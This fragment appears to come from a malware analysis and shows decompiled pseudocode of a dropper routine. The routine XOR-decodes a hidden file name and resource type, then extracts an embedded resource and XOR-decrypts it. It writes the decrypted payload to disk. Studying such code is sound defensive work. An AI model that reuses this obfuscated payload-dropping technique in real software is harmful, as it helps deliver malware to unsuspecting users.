 qmemcpy(FileName, "QP\v", 3);
FileName[3] = 18;
FileName[4] = 15;
FileName[5] = 0;
strcpy(Type, ":':-:,");
xor_0x7f(FileName);
xor_0x7f(Type);
hResInfo = FindResourceA(0, (LPCSTR)0x65, Type);// 加载资源
nNumberOfBytesToWrite = SizeofResource(0, hResInfo);
hResData = LoadResource(0, hResInfo);
lpBuffer = LockResource(hResData);
xor_0x5f(lpBuffer, nNumberOfBytesToWrite);
hFile = CreateFileA(FileName, 0xC0000000, 0, 0, 2u, 0x80u, 0);
NumberOfBytesWritten = 0;
v3 = WriteFile(hFile, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
FlushFileBuffers(hFile);
return CloseHandle(hFile);
}